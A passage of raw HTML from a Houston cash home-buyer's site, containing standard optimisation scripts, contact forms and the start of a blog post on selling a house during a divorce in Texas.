</script><script id="wpcf7-redirect-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script id="5e80931abe391bd5747d0e84e7e0ec8f-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greaterhoustonhouse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".greaterhoustonhouse.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-1529 single-format-standard wp-theme-greaterhoustonhouse"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <header class="main-header"> <div class="offerHeader"> <p class="text-center mb-0"> <span class="material-symbols-outlined"> star </span> January Offer: Get $500 Gift Card for Shifting Once Deal is Final <span class="material-symbols-outlined nitro-lazy"> star </span> </p> </div> <div class="py-2 px-lg-4 nitro-lazy"> <div class="container-fluid"> <div class="phoneNum justify-content-end d-none d-lg-flex"> <img alt="call" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fcall.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkxOjEyMw==-1" src="[data-uri]" /> <a href="tel: +1832 510 6471"> 832 510 6471</a> </div> <nav class="nav-bar"> <div class="logo-left"> <a href="https://greaterhoustonhouse.com" class="logo nitro-lazy"> <img alt="Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/02/logo.png" class="img-logo nitro-lazy" decoding="async" nitro-lazy-empty id="NDk3OjExOQ==-1" src="[data-uri]" /> </a> </div> <div class="media-center d-block d-lg-flex"> <div class="menu-primary"> <ul id="menu-header-menu" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#">Sell Your Home</a> <ul class="sub-menu"> <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 nitro-lazy"><a href="https://greaterhoustonhouse.com/sell-house-houston/">Sell House Houston</a></li> <li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://greaterhoustonhouse.com/sell-house-spring/">Sell House Spring</a></li> <li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://greaterhoustonhouse.com/sell-house-the-woodlands/">Sell House The Woodlands</a></li> <li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://greaterhoustonhouse.com/sell-house-katy/">Sell House Katy</a></li> <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://greaterhoustonhouse.com/sell-house-cypress/">Sell House Cypress</a></li> <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://greaterhoustonhouse.com/sell-house-tomball/">Sell House Tomball</a></li> <li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://greaterhoustonhouse.com/sell-house-bellaire/">Sell House Bellaire</a></li> <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://greaterhoustonhouse.com/sell-house-missouri-city/">Sell House Missouri City</a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://greaterhoustonhouse.com/sell-house-sugarland/">Sell House Sugarland</a></li> <li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://greaterhoustonhouse.com/sell-house-stafford/">Sell House Stafford</a></li> </ul> </li> <li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://greaterhoustonhouse.com/education/">Education</a></li> <li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://greaterhoustonhouse.com/testimonials/">Testimonials</a></li> <li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://greaterhoustonhouse.com/blog/">Blog</a></li> <li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://greaterhoustonhouse.com/get-offer/">Offer</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://greaterhoustonhouse.com/contact-us/">Contact</a></li> <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://greaterhoustonhouse.com/about-us/">About Us</a></li> <li id="menu-item-1339" class="getLink menu-item menu-item-type-custom menu-item-object-custom menu-item-1339"><a href="#">Get Cash Offer</a></li> </ul> </div> </div> <div class="menu-right align-self-center d-block d-md-none"> <button class="menuToggle d-block d-lg-none"> <span class="line position-absolute navbar-toggler-icon"></span> <span class="line position-absolute navbar-toggler-icon"></span> <span class="line position-absolute navbar-toggler-icon"></span> </button> </div> </nav> </div> </div> </header> <section class="sticky-form  d-none d-lg-block"> <div class="container-fluid"> <div class="form-wrap"> <div class="wpcf7 no-js" id="wpcf7-f1327-o1" lang="en-US" dir="ltr" data-wpcf7-id="1327"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/selling-the-house-during-a-divorce-what-you-should-know/#wpcf7-f1327-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"> <fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1327" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1327-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /> </fieldset> <div class="frmEnquiry"> <ul class="form-list"> <li> <h4>Get A Cash Offer </h4> </li> <li> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </p> </li> <li> <p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </p> </li> <li class="mob-no"> <p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="20" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="mobile_number" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span> </p> </li> <li class="mob-no"> <p><span class="wpcf7-form-control-wrap" data-name="you-textarea"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Property Address" value="" type="text" name="you-textarea" /></span> </p> </li> <li class="send-btn"> <div class="cta"> <p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /> </p> </div> </li> </ul> </div><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> </div> </section> <div class="phoneNum sticky-form text-center d-block d-lg-none"> <img alt="call_icon" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Group%20225.svg" class="me-2 nitro-lazy" decoding="async" nitro-lazy-empty id="NTg2OjE0NA==-1" src="[data-uri]" /> <a class="text-center" style="color:#fff" href="tel: +1 832 510 6471">Call+1 832 510 6471</a> </div> <div class="enquireFormWrapper"> <div class="modal fade" id="enquireModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered modal-xl modal-custom-size"> <div class="modal-content position-relative"> <a class="closeModalBtn position-absolute" data-bs-dismiss="modal" aria-label="Close"> <img alt="closepop" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/closepop.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NTk4OjEzMg==-1" src="[data-uri]" /> </a> <div class="modal-body"> <div class="enquiryWrapper"> <div class="contactFormModal"> <div class="popupForm"> <div class="formTitle mb-3">Get My Fair Cash Offer</div> <div class="wpcf7 no-js" id="wpcf7-f1328-o2" lang="en-US" dir="ltr" data-wpcf7-id="1328"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/selling-the-house-during-a-divorce-what-you-should-know/#wpcf7-f1328-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"> <fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1328" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1328-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /> </fieldset> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="20" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="you-textarea"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Property Address" name="you-textarea"></textarea></span><br /> <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /> </p><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> </div> </div> </div> </div> </div> </div> </div>   <section class="xs-section-padding xs-blog-post-lists padding_with_no_banner"> <div class="container"> <div class="row"> <div class="col-md-9"> <article class="blog-post-lists single-list"> <div class="post-list single-post-list position-relative">  <div class="post-body position-relative"> <div class="entry-header"> <div class="dataWithShare"> <div class="entry-meta"> <span class="post-date"> <a class="d-flex align-items-center"> <span class='material-icons'>today</span> <div class="material-text">Mar 27, 2023</div> </a> </span> <span class="post-cat"> <a href="https://greaterhoustonhouse.com/category/uncategorized/" class="d-flex align-items-center"> <span class='material-icons'>folder_open</span> <div class="material-text">Uncategorized</div> </a> </span> <span> <div class="socialIcon"> <a data-bs-toggle="modal" data-bs-target="#exampleModal"><i class="fa fa-share" aria-hidden="true" style="color:#43ad62"></i> <span> Share Post</span></a> </div> </span> </div>         </div>    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title">Share Post</h5> <button type="button" data-bs-dismiss="modal" aria-label="Close" class="btn-close nitro-lazy"></button> </div> <div class="modal-body"> <div class="postShare"> [Sassy_Social_Share] </div> </div> </div> </div> </div> <h1 class="entry-title"> Selling the house during a divorce: What you should know </h1> <div class="entry-content"> <figure class="wp-block-image size-full is-resized"><img fetchpriority="high" alt="Selling The House During A Divorce" width="839" height="382" sizes="(max-width: 839px) 100vw, 839px" nitro-lazy-srcset="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/07/divorce_banner.jpg 790w, https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/07/divorce_banner-300x137.jpg 300w, https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/07/divorce_banner-768x350.jpg 768w" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/07/divorce_banner.jpg" class="wp-image-2275 nitro-lazy" decoding="async" nitro-lazy-empty id="Njk4OjU4NQ==-1" src="[data-uri]" /></figure> <p>Divorce can be a complicated and time-consuming process that can leave both parties feeling stressed and overwhelmed. One of the most significant issues that couples face during a divorce is deciding what to do with the family home. Selling a house while getting divorced can be a challenging process, especially when both parties are still living in the house and have different ideas about the sale.&nbsp;</p> <h2 class="wp-block-heading"><strong>Things To Consider When You Sell A House During A Divorce</strong></h2> <p>When you want to <a href="https://greaterhoustonhouse.com/">sell a house during a divorce</a>, there are a lot of issues that couples may face. It may sound like an easy job to sell a house, but many things need to be considered before proceeding with the sale of a house, such as:</p> <ol class="wp-block-list"> <li><strong>Understand the Divorce Process</strong></li> </ol> <p>Before selling a house while getting divorced, it is important to understand the divorce process. In Texas, a divorce can be filed as either a no-fault or a fault divorce. Once the divorce is filed, the court will issue a Temporary Restraining Order (TRO), which prohibits either party from selling, transferring, or disposing of any assets without the court’s permission. This is to ensure that both parties have a fair and equitable distribution of assets during the divorce process.</p> <ol class="wp-block-list" start="2"> <li><strong>Determine the Value of the House</strong></li> </ol> <p>It is important to determine the value of the house, which is generally done by hiring a professional appraiser or by obtaining a Comparative Market Analysis (CMA) from a real estate agent. The value of the house will be used to determine the amount of equity that each party is entitled to during the divorce process. This is going to be a costly affair as it involves fees, commission, a lot of legal paperwork, stress, and time.&nbsp;</p> <ol class="wp-block-list" start="3"> <li><strong>Preparing the House for Sale</strong></li> </ol> <p>Once you have a fair price in mind, it’s time to prepare the house for sale. This includes making any necessary repairs, decluttering, and staging the house to make it more appealing to potential buyers. It’s important to keep in mind that the goal is to showcase the house in the best possible light and appeal to the largest pool of potential buyers.</p> <ol class="wp-block-list" start="4"> <li><strong>Taxes &amp; Fees</strong></li> </ol> <p>There may be several taxes and fees associated with the sale of the house, including capital gains taxes, real estate taxes, and closing costs. It’s essential to have a clear understanding of these costs and how they will be divided between the couple.</p> <p>Determining the value of a house can be difficult, especially when the parties have different opinions about the value. This can lead to disagreements and conflicts between the parties, which can make the process of selling a house while getting divorced more difficult.&nbsp;</p> <h2 class="wp-block-heading"><strong>Why Should You Sell Your House in Divorce?</strong></h2> <p>Selling the house during a divorce can offer several advantages and help facilitate a smoother separation process. Here are a few reasons why selling the house during divorce can be beneficial:</p> <ol class="wp-block-list"> <li><strong>Financial Independence:</strong> Divorce often involves the division of assets, and the house is one of the most significant assets for many couples. Selling the house allows for a fair distribution of the proceeds, providing both parties with the financial independence to start anew.</li> </ol> <ol class="wp-block-list" start="2"> <li><strong>Eliminate Ties and Emotional Stress:</strong> Selling the house can help sever emotional ties and allow both parties to move on with their lives. It provides a clean break and reduces the ongoing emotional stress associated with shared homeownership.</li> </ol> <ol class="wp-block-list" start="3"> <li><strong>Simplify Property Division:</strong> Dividing property in a divorce can be complex, especially when it comes to determining the value and dividing equity in the house. Selling the house simplifies the property division process, ensuring a fair and equitable distribution of assets.</li> </ol> <ol class="wp-block-list" start="4"> <li><strong>Ease Financial Burden:</strong> Maintaining a house during and after a divorce can be financially burdensome. Selling the house frees both parties from the ongoing mortgage payments, property taxes, and other expenses associated with homeownership.</li> </ol> <ol class="wp-block-list" start="5"> <li><strong>Facilitate a Fresh Start:</strong> Selling the house allows both individuals to start fresh and begin the next chapter of their lives. It provides the opportunity for a new living arrangement, location, or downsizing that better aligns with individual goals and circumstances.</li> </ol> <figure class="wp-block-image is-resized"><img alt="Selling The House During A Divorce" width="838" height="382" nitro-lazy-src="https://lh5.googleusercontent.com/9NgvIC24XxQcK2QDqmrBtJIgN5zzraLnI0SWkbzbjsCUo8PScC-ZR4tnQhrgaiErgzDxRmQOJivWaxFJSJtolmBmuUDNEKFGx8d5lu6uwc1KmUcq7E5a2k_Pc7SwfVnC8sIeoVP-AN49lwXDZGKkqAs" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Nzk2OjMyNA==-1" src="[data-uri]" /></figure> <h2 class="wp-block-heading"><strong>Legal Reasons to Sell a House During a Divorce</strong></h2> 